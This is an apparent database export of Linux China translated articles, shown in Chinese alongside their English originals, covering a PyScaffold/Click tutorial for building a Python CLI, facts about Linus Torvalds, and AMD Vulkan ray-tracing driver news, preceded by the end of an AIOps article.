Businesses need to understand how their data can help solve their biggest problems no matter which industry they are in. They should implement AIOps to review their past failures and identify what data will help them arrive at a solution.
Data analytics can be used to find the source of outages or system slowdowns. Then the AIOps platform can be used for detecting common issues and their remedies. Businesses can use the collected insight to implement machine learning and AI for real-time monitoring and automated response. This entire process helps companies drive AI maturity, effectively fixing errors, avoiding downtime, and enhancing efficiency.


## Why is AIOps needed in 2022?
As businesses hasten their digital transformation, applications and system architectures become highly advanced. We can witness this complexity in a few ways:
- Organisations are transferring from traditional application architecture to a cloud-native, flexible, and microservices based containerised application stack.
- These applications are also being deployed on on-premises, hybrid, public, and private cloud platforms.
As applications and IT environments expand, they produce tremendous amounts of data. IT operations teams get exhausted with data they cannot manage. However, AI can consume massive amounts of data. As the volume of data expands, the opportunities for AI to be incorporated into IT processes are much greater.
Anomaly detection, categorisation, and prediction can all be done by using machine learning and deep learning models, which excel at analysing massive volumes of data and delivering insights. Many features of AIOps help firms provide a good user experience through an interactive dashboard.
Businesses implementing AIOps have reported benefits such as frictionless experiences, lower operating expenses, faster customer service, shorter mean time to resolution, and fewer downtimes. AIOps supports IT operations by taking firm decisions based on predictive analytics.
## A final note
AIOps is the next step in IT operations analytics (ITOA). AI, cognitive skills, and RPA (robotic process automation) are used to automate the remediation of infrastructure or IT operations’ issues before they become a problem. Self-healing systems are the ultimate goal of AIOps. |
15,061 | 将你的 Python 脚本转换为命令行程序 | https://opensource.com/article/22/7/bootstrap-python-command-line-application | 2022-09-23T09:34:00 | [
"命令行",
"Python"
] | /article-15061-1.html |
>
> 使用 Python 中的 `scaffold` 和 `click` 库,你可以将一个简单的实用程序升级为一个成熟的命令行界面工具。
>
>
>

在我的职业生涯中,我写过、用过和看到过很多随意的脚本。一些人需要半自动化完成任务,于是它们诞生了。一段时间后,它们变得越来越大。它们在一生中可能转手很多次。我常常希望这些脚本提供更多的**命令行工具式**的感觉。但是,从一次性脚本到合适的工具,真正提高质量水平有多难呢?事实证明这在 Python 中并不难。
### 搭建骨架脚本
在本文中,我将从一小段 Python 代码开始。我将把它应用到 `scaffold` 模块中,并使用 `click` 库扩展它以接受命令行参数。
```
#!/usr/bin/python
from glob import glob
from os.path import join, basename
from shutil import move
from datetime import datetime
from os import link, unlink
LATEST = 'latest.txt'
ARCHIVE = '/Users/mark/archive'
INCOMING = '/Users/mark/incoming'
TPATTERN = '%Y-%m-%d'
def transmogrify_filename(fname):
bname = basename(fname)
ts = datetime.now().strftime(TPATTERN)
return '-'.join([ts, bname])
def set_current_latest(file):
latest = join(ARCHIVE, LATEST)
try:
unlink(latest)
except:
pass
link(file, latest)
def rotate_file(source):
target = join(ARCHIVE, transmogrify_filename(source))
move(source, target)
set_current_latest(target)
def rotoscope():
file_no = 0
folder = join(INCOMING, '*.txt')
print(f'Looking in {INCOMING}')
for file in glob(folder):
rotate_file(file)
print(f'Rotated: {file}')
file_no = file_no + 1
print(f'Total files rotated: {file_no}')
if __name__ == '__main__':
print('This is rotoscope 0.4.1. Bleep, bloop.')
rotoscope()
```
本文所有没有在这里插入显示的代码示例,你都可以在 <https://codeberg.org/ofosos/rotoscope> 中找到特定版本的代码。该仓库中的每个提交都描述了本文操作过程中一些有意义的步骤。
这个片段做了几件事:
* 检查 `INCOMING` 指定的路径中是否有文本文件
* 如果存在,则使用当前时间戳创建一个新文件名,并将其移动到 `ARCHIVE`
* 删除当前的 `ARCHIVE/latest.txt` 链接,并创建一个指向刚刚添加文件的新链接
作为一个示例,它很简单,但它会让你理解这个过程。
### 使用 Pyscaffold 创建应用程序
首先,你需要安装 `scaffold`、`click` 和 `tox` [Python 库](https://opensource.com/article/19/5/python-tox)。
```
$ python3 -m pip install scaffold click tox
```
安装 `scaffold` 后,切换到示例的 `rotoscope` 项目所在的目录,然后执行以下命令:
```
$ putup rotoscope -p rotoscope \
--force --no-skeleton -n rotoscope \
-d 'Move some files around.' -l GLWT \
-u http://codeberg.org/ofosos/rotoscope \
--save-config --pre-commit --markdown
```
Pyscaffold 会重写我的 `README.md`,所以从 Git 恢复它:
```
$ git checkout README.md
```
Pyscaffold 在文档中说明了如何设置一个完整的示例项目,我不会在这里介绍,你之后可以探索。除此之外,Pyscaffold 还可以在项目中为你提供持续集成(CI)模板:
* 打包: 你的项目现在启用了 PyPi,所以你可以将其上传到一个仓库并从那里安装它。
* 文档: 你的项目现在有了一个完整的文档文件夹层次结构,它基于 Sphinx,包括一个 [readthedocs.org](http://readthedocs.org) 构建器。
* 测试: 你的项目现在可以与 tox 一起使用,测试文件夹包含运行基于 pytest 的测试所需的所有样板文件。
* 依赖管理: 打包和测试基础结构都需要一种管理依赖关系的方法。`setup.cfg` 文件解决了这个问题,它包含所有依赖项。
* 预提交钩子: 包括 Python 源代码格式工具 black 和 Python 风格检查器 flake8。
查看测试文件夹并在项目目录中运行 `tox` 命令,它会立即输出一个错误:打包基础设施无法找到相关库。
现在创建一个 `Git` 标记(例如 `v0.2`),此工具会将其识别为可安装版本。在提交更改之前,浏览一下自动生成的 `setup.cfg` 并根据需要编辑它。对于此示例,你可以修改 `LICENSE` 和项目描述,将这些更改添加到 Git 的暂存区,我必须禁用预提交钩子,然后提交它们。否则,我会遇到错误,因为 Python 风格检查器 flake8 会抱怨糟糕的格式。
```
$ PRE_COMMIT_ALLOW_NO_CONFIG=1 git commit
```
如果这个脚本有一个入口点,用户可以从命令行调用,那就更好了。现在,你只能通过找 `.py` 文件并手动执行它来运行。幸运的是,Python 的打包基础设施有一个很好的“罐装”方式,可以轻松地进行配置更改。将以下内容添加到 `setup.cfg` 的 `options.entry_points` 部分:
```
console_scripts =
roto = rotoscope.rotoscope:rotoscope
```
这个更改会创建一个名为 `roto` 的 shell 命令,你可以使用它来调用 rotoscope 脚本,使用 `pip` 安装 rotoscope 后,可以使用 `roto` 命令。
就是这样,你可以从 Pyscaffold 免费获得所有打包、测试和文档设置。你还获得了一个预提交钩子来保证(大部分情况下)你按照设定规则提交。
### CLI 工具化
现在,一些值会硬编码到脚本中,它们作为命令 [参数](https://opensource.com/article/21/8/linux-terminal#argument) 会更方便。例如,将 `INCOMING` 常量作为命令行参数会更好。
首先,导入 [click](https://click.palletsprojects.com) 库,使用 Click 提供的命令装饰器对 `rotoscope()` 方法进行装饰,并添加一个 Click 传递给 `rotoscope` 函数的参数。Click 提供了一组验证器,因此要向参数添加一个路径验证器。Click 还方便地使用函数的内嵌字符串作为命令行文档的一部分。所以你最终会得到以下方法签名:
```
@click.command()
@click.argument('incoming', type=click.Path(exists=True))
def rotoscope(incoming):
"""
Rotoscope 0.4 - Bleep, blooop.
Simple sample that move files.
"""
```
主函数会调用 `rotoscope()`,它现在是一个 Click 命令,不需要传递任何参数。
选项也可以使用 [环境变量](https://opensource.com/article/19/8/what-are-environment-variables) 自动填充。例如,将 `ARCHIVE` 常量改为一个选项:
```
@click.option('archive', '--archive', default='/Users/mark/archive', envvar='ROTO_ARCHIVE', type=click.Path())
```
使用相同的路径验证器。这一次,让 Click 填充环境变量,如果环境变量没有提供任何内容,则默认为旧常量的值。
Click 可以做更多的事情,它有彩色的控制台输出、提示和子命令,可以让你构建复杂的 CLI 工具。浏览 Click 文档会发现它的更多功能。
现在添加一些测试。
### 测试
Click 对使用 CLI 运行器 [运行端到端测试](https://click.palletsprojects.com/en/8.1.x/testing) 提供了一些建议。你可以用它来实现一个完整的测试(在 [示例项目](https://codeberg.org/ofosos/rotoscope/commit/dfa60c1bfcb1ac720ad168e5e98f02bac1fde17d) 中,测试在 `tests` 文件夹中。)
测试位于测试类的一个方法中。大多数约定与我在其他 Python 项目中使用的非常接近,但有一些细节,因为 rotoscope 使用 `click`。在 `test` 方法中,我创建了一个 `CliRunner`。测试使用它在一个隔离的文件系统中运行此命令。然后测试在隔离的文件系统中创建 `incoming` 和 `archive` 目录和一个虚拟的 `incoming/test.txt` 文件,然后它调用 CliRunner,就像你调用命令行应用程序一样。运行完成后,测试会检查隔离的文件系统,并验证 `incoming` 为空,并且 `archive` 包含两个文件(最新链接和存档文件)。
```
from os import listdir, mkdir
from click.testing import CliRunner
from rotoscope.rotoscope import rotoscope
class TestRotoscope:
def test_roto_good(self, tmp_path):
runner = CliRunner()
with runner.isolated_filesystem(temp_dir=tmp_path) as td:
mkdir("incoming")
mkdir("archive")
with open("incoming/test.txt", "w") as f:
f.write("hello")
result = runner.invoke(rotoscope, ["incoming", "--archive", "archive"])
assert result.exit_code == 0
print(td)
incoming_f = listdir("incoming")
archive_f = listdir("archive")
assert len(incoming_f) == 0
assert len(archive_f) == 2
```
要在控制台上执行这些测试,在项目的根目录中运行 `tox`。
在执行测试期间,我在代码中发现了一个错误。当我进行 Click 转换时,`rotoscope` 只是取消了最新文件的链接,无论它是否存在。测试从一个新的文件系统(不是我的主文件夹)开始,很快就失败了。我可以通过在一个很好的隔离和自动化测试环境中运行来防止这种错误。这将避免很多“它在我的机器上正常工作”的问题。
### 搭建骨架脚本和模块
本文到此结束,我们可以使用 `scaffold` 和 `click` 完成一些高级操作。有很多方法可以升级一个普通的 Python 脚本,甚至可以将你的简单实用程序变成成熟的 CLI 工具。
---
via: <https://opensource.com/article/22/7/bootstrap-python-command-line-application>
作者:[Mark Meyer](https://opensource.com/users/ofosos) 选题:[lkxed](https://github.com/lkxed) 译者:[MjSeven](https://github.com/MjSeven) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='opensource.com', port=443): Read timed out. (read timeout=10) | null |
15,063 | 关于 Linux 和 Git 的创造者 Linus Torvalds 的 20 件趣事 | https://itsfoss.com/linus-torvalds-facts/ | 2022-09-23T17:01:00 | [
"Linus Torvalds"
] | https://linux.cn/article-15063-1.html |
>
> 一些已知的、或鲜为人知的事情 —— 这里有 20 件关于 Linux 内核创造者 Linus Torvalds 的趣事。
>
>
>

[Linus Benedict Torvalds](https://en.wikipedia.org/wiki/Linus_Torvalds)(林纳斯·本纳第克特·托瓦兹),在 1991 年还是一名攻读硕士的芬兰学生时,他开发了一个类 Unix 操作系统。从那时起,它引发了一场革命:今天,它为大多数 Web 服务器、许多嵌入式设备和 [500 强超级计算机](https://itsfoss.com/linux-runs-top-supercomputers/) 中的每一台提供支持。
我已经写过一些鲜为人知的 [关于 Linux 的事实](https://itsfoss.com/facts-linux-kernel/),但这篇文章不是关于 Linux 的,而是关于它的创造者,Linus Torvalds。
通过阅读他的传记《<ruby> <a href="https://www.amazon.com/dp/0066620732?tag=AAWP_PLACEHOLDER_TRACKING_ID"> 只是为了好玩 </a> <rt> Just for Fun </rt></ruby>》,我了解了有关 Torvalds 的许多事情。如果你有兴趣,你也可以 [订购一本传记](https://www.amazon.com/dp/0066620732?tag=AAWP_PLACEHOLDER_TRACKING_ID)。(这是一个 [受益推荐](https://itsfoss.com/affiliate-policy/) 链接。)
### 关于 Linus Torvalds 的 20 个有趣事实
你可能已经知道一些关于 Linus 的事情,但是通过阅读这篇文章,你很有可能会了解一些关于他的新趣事。
#### 1、以诺贝尔奖获得者的名字命名
Linus Benedict Torvalds 于 1969 年 12 月 28 日出生于赫尔辛基。他来自一个记者家庭。他的父亲 [Nils Torvalds](https://en.wikipedia.org/wiki/Nils_Torvalds) 是芬兰政治家,可能是未来参加选举的总统候选人。
他的名字来自于诺贝尔化学与和平奖的双奖获得者 [Linus Pauling](https://en.wikipedia.org/wiki/Linus_Pauling) 的名字。
#### 2、世界上所有的 Torvalds 都是亲戚
虽然你可能会找到几个名字为 Linus 的人,但你不会找到很多姓 Torvalds 的人 —— 因为“正确”的拼写实际上是 Torvald(没有 s)。他的祖父将名字从 Torvald 改为 Torvalds,并在末尾添加了一个“s”。于是,Torvalds 王朝(如果我可以这么称呼它的话)开始了。
由于这是一个不寻常的姓氏,所以世界上只有不到 30 个 Torvalds,而且他们都是亲戚,这是 Linus Torvalds 在他的传记中说的。

#### 3、他的第一台电脑是 Commodore Vic 20
10 岁时,Linus 开始在他外祖父的 Commodore Vic 20 上使用 BASIC 编写程序。这使他发现自己对计算机和编程的热爱。
#### 4、Linus Torwalds 少尉
尽管他更喜欢花时间在电脑上而不是体育活动上,但他必须参加强制性的军事训练。他的军衔是少尉。
#### 5、因为他没有钱购买 UNIX,他创造了 Linux
1991 年初,出于对 [MS-DOS](https://en.wikipedia.org/wiki/MS-DOS) 和 [MINIX](https://www.minix3.org/) 不满意,Torvalds 想购买一套 UNIX 系统。对我们来说幸运的是,他没有足够的钱。因此,他决定从头开始制作自己的 UNIX 复制品。
#### 6、Linux 可以被称为 Freax
1991 年 9 月,Linus 发布了 Linux(代表 “Linus's MINIX”)并鼓励他的同好们使用其源代码进行更广泛的分发。
Linus 认为 Linux 这个名字太自负了。他想把它改成 Freax(基于 free、freak 和 MINIX),但他的朋友 Lemmarke 已经在 FTP 服务器上创建了一个名为 Linux 的目录。因此,Linux 的名称才得以沿用下来。(LCTT 译注:这个故事和我听到的不同。)
#### 7、Linux 是他在大学的主要项目
《Linux:一种可移植的操作系统》是他的硕士论文题目。
#### 8、他娶了他的学生
1993 年,他在赫尔辛基大学任教时,给学生们布置了一份写电子邮件的作业。是的,当时撰写电子邮件没那么简单。
一位名叫 Tove Monni 的女学生完成了这项任务,给他发送一封电子邮件,并邀请他出去约会。他接受了,三年后,他们三个女儿中的第一个出生了。
我应该说他开创了网恋的潮流吗?嗯……不!让我们就此打住 :wink:

#### 9、Linus 有一颗以他的名字命名的小行星
他的名字获得了无数荣誉,包括一颗名为 [9793 Torvalds](http://enacademic.com/dic.nsf/enwiki/1928421) 的小行星。
#### 10、Linus 不得不为 Linux 的商标而战
Linux 是 Linus Torvalds 的注册商标。Torvalds 最初并不关心这个商标,但在 1994 年 8 月,William R. Della Croce, Jr. 注册了 Linux 商标,并开始向 Linux 开发人员索要版税。作为回应,Torvalds 起诉了他,并于 1997 年解决了此案。
#### 11、史蒂夫·乔布斯希望他为苹果公司的 macOS 工作
2000 年,苹果公司的创始人 [史蒂夫·乔布斯邀请他为苹果公司的 macOS 工作](https://www.macrumors.com/2012/03/22/steve-jobs-tried-to-hire-linux-creator-linus-torvalds-to-work-on-os-x/)。Linus 拒绝了这个报酬丰厚的提议,并继续致力于开发 Linux 内核。
#### 12、Linus 还创建了 Git
大多数人都知道 Linus Torvalds 创建 Linux 内核,但他还创建了 [Git](https://en.wikipedia.org/wiki/Git),这是一个广泛用于全世界的软件开发的版本控制系统。
直到 2005 年,(当时)专有服务 [BitKeeper](https://www.bitkeeper.org/) 还用于 Linux 内核的开发。而当 Bitkeeper 关闭其免费服务时,Linus Torvalds 自己创建了 Git,因为其他版本控制系统都不能满足他的需求。
#### 13、如今 Linus 几乎不编程
尽管 Linus 全职从事 Linux 内核工作,但他几乎不再为它编写任何代码。事实上,Linux 内核中的大部分代码都来自世界各地的贡献者。他在内核维护人员的帮助下,确保每个版本发布都能顺利进行。
#### 14、Torvalds 讨厌 C++
Linus Torvalds 极其 [不喜欢 C++ 编程语言](https://lwn.net/Articles/249460/),并对此直言不讳。他开玩笑说 Linux 内核的编译速度都比 C++ 程序快。
#### 15、即使是 Linus Torvalds 也发现 Linux 难以安装(现在你可以自我感觉良好了)
几年前,Linus 说过 [他发现 Debian 难以安装](https://www.youtube.com/watch?v=qHGTs1NSB1s)。众所周知,他 [在他的主要工作站上使用 Fedora](https://plus.google.com/+LinusTorvalds/posts/Wh3qTjMMbLC)。
#### 16、他喜欢水肺潜水
Linus Torvalds 喜欢水肺潜水。他甚至创造了一种供水肺潜水员使用的潜水记录工具 [Subsurface](https://subsurface-divelog.org/)。你会惊讶地发现,有时他甚至会在论坛上回答一些普通问题。

#### 17、满嘴脏话的 Torvalds 改善了他的行为
Torvalds 以在 Linux 内核邮件列表中使用 [轻度脏话](https://www.theregister.co.uk/2016/08/26/linus_torvalds_calls_own_lawyers_nasty_festering_disease/) 而闻名,这遭到了一些业内人士的批评。但是,很难批评他对 “[F\*\*k you, NVIDIA](https://www.youtube.com/watch?v=_36yNWw_07g)” 的玩笑,因为它促使英伟达为 Linux 内核提供了更好的适配。
2018 年,[Torvalds 暂时离开了 Linux 内核开发,以改善他的行为](https://itsfoss.com/torvalds-takes-a-break-from-linux/)。这是在他签署有争议的 [Linux 内核开发人员行为准则](https://itsfoss.com/linux-code-of-conduct/) 之前完成的。

#### 18、他太害羞了,不敢在公共场合讲话
Linus 对公开演讲感到不舒服。他不怎么参加活动。而当他必须参加时,他更喜欢坐下来接受主持人的采访。这是他最喜欢的公开演讲方式。
#### 19、他不是社交媒体爱好者
[Google Plus](https://plus.google.com/+LinusTorvalds) 是他使用过的唯一社交媒体平台。他甚至在空闲时花了一些时间 [点评了小组件](https://plus.google.com/collection/4lfbIE)。Google Plus 现已停用了,因此他没有其他社交媒体帐户。
#### 20、Torvalds 定居在美国
Linus 于 1997 年移居美国,并与他的妻子 Tove 和他们的三个女儿在那里定居。他于 2010 年成为美国公民。目前,作为 [Linux 基金会](https://www.linuxfoundation.org/) 的成员,他全职从事 Linux 内核工作。
很难说 Linus Torvalds 的净资产是多少,或者 Linus Torvalds 的收入是多少,因为这些信息从未公开过。

如果你有兴趣了解更多有关 Linus Torvalds 早期生活的信息,我建议你阅读他的传记,书名为 《<ruby> <a href="https://www.amazon.com/dp/0066620732?tag=AAWP_PLACEHOLDER_TRACKING_ID"> 只是为了好玩 </a> <rt> Just for Fun </rt></ruby>》。
*免责声明:这里的一些图片来源于互联网,我没有图像的版权,我也不打算用这篇文章侵犯 Torvalds 家族的隐私。*
---
via: <https://itsfoss.com/linus-torvalds-facts/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[gpchn](https://github.com/gpchn) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

*Brief: Some known, some lesser known – here are 20 facts about the Linus Torvalds, creator of the Linux kernel.*

[Linus Torvalds](https://en.wikipedia.org/wiki/Linus_Torvalds?ref=itsfoss.com), a Finnish student, developed a Unix-like operating system while he was doing his masters in the year 1991. Since then, it’s sparked a revolution: today it powers most of the web, many embedded devices and every one of the [top 500 supercomputers](https://itsfoss.com/linux-runs-top-supercomputers/).
I’ve already written about some less known [facts about Linux](https://itsfoss.com/facts-linux-kernel/). This article is not about Linux. It’s about its creator, Linus Torvalds.
I learned a number of things about Torvalds by reading his [biography](https://www.amazon.com/Just-Fun-Story-Accidental-Revolutionary/dp/0066620732).
## 20 Interesting facts about Linus Torvalds
You’ll probably already know some of these facts about Linus, but the chances are that you’ll learn some new facts about him by reading this.
### 1. Named after a Nobel prize winner
Linus Benedict Torvalds was born on December 28th 1969 in Helsinki. He comes from a family of journalists. His father [Nils Torvalds](https://en.wikipedia.org/wiki/Nils_Torvalds?ref=itsfoss.com) is a Finnish politician and a likely candidate for president in future elections.
He was named after [Linus Pauling](https://en.wikipedia.org/wiki/Linus_Pauling?ref=itsfoss.com), a double Nobel prize winner in Chemistry and Peace.
### 2. All the Torvalds in the world are relatives
While you may find several people with the name Linus, you won’t find many people with the name Torvalds – because the ‘correct’ spelling is actually Torvald (without the s). His grandfather changed his name from Torvald to Torvalds, adding an ‘s’ at the end. And thus the Torvalds dynasty (if I can call it that) began.
Since it’s such an unusual surname, there are hardly 30 Torvalds in the world and they’re all relatives, claims Linus Torvalds in his biography.

### 3. Commodore Vic 20 was his first computer
At the age of 10, Linus started writing programs in BASIC on his maternal grandfather’s Commodore Vic 20. This is when he discovered his love for computers and programming.
### 4. Second Lieutenant Linus Torvalds
Though he preferred to spend time on computers rather than in athletic activities, he had to attend compulsory military training. He held the rank of Second Lieutenant.
### 5. He created Linux because he didn’t have money for UNIX
In early 1991, unhappy with [MS-DOS](https://en.wikipedia.org/wiki/MS-DOS?ref=itsfoss.com) and [MINIX](http://www.minix3.org/?ref=itsfoss.com), Torvalds wanted to buy a UNIX system. Luckily for us, he didn’t have enough money. So he decided to make his own clone of UNIX, from scratch.
### 6. Linux could have been called Freax
In September ’91, Linus announced Linux (standing for ‘Linus’s MINIX’) and encouraged his colleagues to use its source code for wider distribution.
Linus thought that the name Linux was too egotistical. He wanted to change it to Freax (based on free, freak and MINIX), but his friend Lemmarke had already created a directory called Linux on his FTP server. And thus the name Linux continued.
### 7. Linux was his main project at University
“Linux: A Portable Operating System” was the title of his thesis for his M.Sc.
### 8. He married his student
In 1993, when he was teaching at the University of Helsinki, he gave the task of composing email as homework to the students. Yeah, composing emails were a big deal back then.
A female student named Tove Monni completed the task by sending him an email asking him out on a date. He accepted and three years later the first of their three daughters was born.
Shall I say he started the internet dating trend? Hmm … nah! Let’s leave it there ;)

### 9. Linus has an asteroid named after him
He has numerous awards to his name, including an asteroid named [9793 Torvalds](http://enacademic.com/dic.nsf/enwiki/1928421?ref=itsfoss.com).
### 10. Linus had to battle for the trademark of Linux
Linux is a trademark registered with Linus Torvalds. Torvalds didn’t care about the trademark initially, but in August 1994, a William R. Della Croce, Jr. registered the Linux trademark and started demanding royalties from Linux developers. Torvalds sued him in return and in 1997, the case was settled.
### 11. Steve Jobs wanted him to work on Apple’s macOS
In 2000, Apple’s founder [Steve Jobs invited him to work on Apple’s macOS](https://www.macrumors.com/2012/03/22/steve-jobs-tried-to-hire-linux-creator-linus-torvalds-to-work-on-os-x/?ref=itsfoss.com). Linus refused the lucrative offer and continued to work on the Linux kernel.
### 12. Linus also created Git
Most people know Linus Torvalds for creating the Linux kernel. But he also created [Git](https://en.wikipedia.org/wiki/Git?ref=itsfoss.com), a version control system that is extensively used in software development worldwide.
Till 2005, (then) proprietary service [BitKeeper](http://www.bitkeeper.org/?ref=itsfoss.com) was used for Linux kernel development. When Bitkeeper shut down its free service, Linus Torvalds created Git on his own because none of the other version control systems met his needs.
### 13. Linus hardly codes these days
Though Linus works full time on the Linux kernel, he hardly writes any code for it anymore. In fact, most of the code in the Linux kernel is by contributors from around the world. He ensures that things go fine at each release with the help of kernel maintainers.
### 14. Torvalds hates C++
Linus Torvalds has a strong [dislike for the C++ programming language](https://lwn.net/Articles/249460/?ref=itsfoss.com). He has been very vocal about it. He jokes that the Linux kernel compiles faster than a C++ program.
### 15. Even Linus Torvalds found Linux difficult to install (you can feel good about yourself now)
A few years ago, Linus told that [he found Debian difficult to install](https://www.youtube.com/watch?v=qHGTs1NSB1s&ref=itsfoss.com). He is [known to be using Fedora](https://plus.google.com/+LinusTorvalds/posts/Wh3qTjMMbLC?ref=itsfoss.com) on his main workstation.
### 16. He loves scuba diving
Linus Torvalds loves scuba diving. He even created [Subsurface](https://subsurface-divelog.org/?ref=itsfoss.com), a dive logging tool for scuba divers. You’ll be surprised that sometimes he even answers general questions on its forum.

### 17. The foul-mouthed Torvalds has improved his behavior
Torvalds is known for using [mild expletives](https://www.theregister.co.uk/2016/08/26/linus_torvalds_calls_own_lawyers_nasty_festering_disease/?ref=itsfoss.com) on the Linux kernel mailing list. This has been criticized by some in the industry. However, it would be difficult to criticize his banter of “[F**k you, NVIDIA](https://www.youtube.com/watch?v=_36yNWw_07g&ref=itsfoss.com)” as it prompted better support for the Linux kernel from NVIDIA.
In 2018, [Torvalds took a break from Linux kernel development to improve his behavior](https://itsfoss.com/torvalds-takes-a-break-from-linux/). This was done just before he signed the controversial [code of conduct for Linux kernel developers](https://itsfoss.com/linux-code-of-conduct/).

### 18. He is too shy to speak in public
Linus doesn’t feel comfortable with public speaking. He doesn’t attend many events. And when he does, he prefers to sit down and be interviewed by the host. This is his favorite way of doing a public talk.
### 19. Not a social media buff
[Google Plus](https://plus.google.com/+LinusTorvalds?ref=itsfoss.com) is the only social media platform he has used. He even spent some time [reviewing gadgets](https://plus.google.com/collection/4lfbIE?ref=itsfoss.com) there in his free time. Google Plus is now discontinued so he has no other social media accounts.
### 20. Torvalds is settled in the USA
Linus moved to the US in 1997 and settled there with his wife Tove and their three daughters. He became a US citizen in 2010. At present, he works full-time on the Linux kernel as part of the [Linux Foundation](https://www.linuxfoundation.org/?ref=itsfoss.com).
It’s difficult to say what the net worth of Linus Torvalds is or how much Linus Torvalds earns because this information has never been made public.
[opensource.com](https://opensource.com/life/15/8/patricia-torvalds-interview?ref=itsfoss.com)
If you’re interested in learning more about the early life of Linus Torvalds, I recommend reading his biography entitled ”[Just for Fun: The Story of an Accidental Revolutionary](https://www.amazon.com/Just-Fun-Story-Accidental-Revolutionary/dp/0066620732)”.
*Disclaimer: Some of the images here have been taken from the internet. I do not own the copyright to the images. I also do not intend to invade the privacy of the Torvalds family with this article. * |
15,064 | AMD 的开源图形驱动程序 Vulkan 现在支持光线追踪 | https://www.opensourceforu.com/2022/09/amds-open-source-vulkan-graphics-drivers-now-enable-ray-tracing/ | 2022-09-24T11:01:26 | [
"GPUOpen",
"光线追踪"
] | https://linux.cn/article-15064-1.html | 
>
> RDNA 2 GPU 的 Linux 用户可以使用 AMD 的 AMDVLK GPUOpen 开源 Vulkan 驱动程序。
>
>
>
用于 Radeon RX 6000 GPU 的 AMDVLK GPUOpen 图形驱动程序在过去一周改进了对 64 位光线追踪的支持。这涵盖了支持 RDNA 2 图形的 APU 以及桌面/移动 GPU。所有平台上的所有 AMD Vulkan 驱动程序现在都支持硬件光线追踪,包括 Mesa3D RADV、AMDVLK GPUOpen 和 AMDGPU-PRO。
GPU 光线追踪库(GPURT)的基础是一个 C++ 接口。根据其用法和依赖关系,公共接口被拆分为各种头文件。用户可以在官方的 GitHub 仓库上了解更多信息,它还包括了 RDNA 2 GPURT 的结构细分。最新的 AMDVLK GPUOpen v-2022.Q3.4 信息如下:
**更新和新功能:**
* 扩展 Navi2x 的 64 位光线追踪功能。
* 将 Vulkan 标头升级到版本 1.3.225
* 游戏性能优化,包括《荣耀战魂》和《奇点灰烬》
**已解决的问题:**
* `dEQP-VK.api.copy_and_blit.*.resolve_image.whole_copy_before_resolving_transfer.*` 新版本 CTS 失败。
* dEQP-VK.pipeline.creation 缓存控件有一个 CTS 警告。
* Ubuntu 22.04 上的 Firefox 损坏
* VulkanInfo 崩溃,管道缓存已停用
* RX 6800 上的 RGP 测试套件故障
新的改进包括 GPU 光线追踪库(GPURT),它将包括使用 HLSL 之类的着色器在光线追踪中看到的边界体积层次(BVH)的构造和排序处理。这个库将提供一个标准库来改进图形渲染并引入更多的统一性。DirectX 12 DXR 也将与新库一起使用。
对 GPU 光线追踪(GPURT)库的描述为“一个静态库(源代码交付),为支持 DXR(DirectX 12)和 Vulkan® RT API 的 AMD 驱动程序提供与光线追踪相关的功能。” 该公司的平台抽象库用于构建库(PAL)。
用户可参考最新 AMDVLK GPUOpen v-2022.Q3.4 升级的安装说明。用户在更新任何软件、硬件或驱动程序之前应备份所有相关数据,以免丢失重要文件。
为了让最新的 Linux 驱动程序为 AMD、Intel 和 NVIDIA 技术做好准备,已经投入了大量工作,这些技术都是在今年第一季度推出的。
---
via: <https://www.opensourceforu.com/2022/09/amds-open-source-vulkan-graphics-drivers-now-enable-ray-tracing/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Linux users of RDNA 2 GPUs can use the AMDVLK GPUOpen open source Vulkan driver from AMD.*
The AMDVLK GPUOpen graphics driver for its Radeon RX 6000 GPUs has improved support for 64-bit ray tracing over the past week. This covers RDNA 2 graphics-enabled APUs as well as desktop/mobility GPUs. Hardware ray tracing is now supported by all AMD Vulkan drivers on all platforms, including Mesa3D RADV, AMDVLK GPUOpen, and AMDGPU-PRO.
The foundation of the GPURT library is a C++ interface. Depending on its usage and dependencies, the public interface is split up into various header files. Users can learn more on the official GitHub website, which also includes a breakdown of the structure, about the RDNA 2 GPU Ray Tracing Library (GPURT). The most recent AMDVLK GPUOpen v-2022.Q3.4 information is provided below:
**Updates and new features**
- Expand Navi2x’s capability for 64-bit ray tracing.
- Upgrade Vulkan Headers to version 1.3.225
- Game performance optimization, including For Honor and Ashes of the Singularity
**Issues resolved so far**
- The dEQP-VK.api.copy and blit..resolve image.whole copy before resolving transfer has a new version CTS failure.
- dEQP-VK.pipeline.creation cache control has a CTS warning.
- Firefox corruption on Ubuntu 22.04
- VulkanInfo crash with pipeline cache deactivated
- RGP test kit failure on RX 6800
The new improvements include the GPU Ray Tracing Library, or GPURT, which will include the construct and sort processing for the Bounding Volume Hierarchy (BVH) seen in ray tracing utilising shaders like HLSL. This library will provide a standard library to improve graphics rendering and introduce more uniformity. DirectX 12 DXR will also work with the new library.
The description of the GPU Ray Tracing (GPURT) library reads as “a static library (source deliverable) that provides ray tracing-related functionalities for AMD drivers supporting DXR (DirectX 12) and the Vulkan® RT API.” The company’s Platform Abstraction Library is used to build the library (PAL).
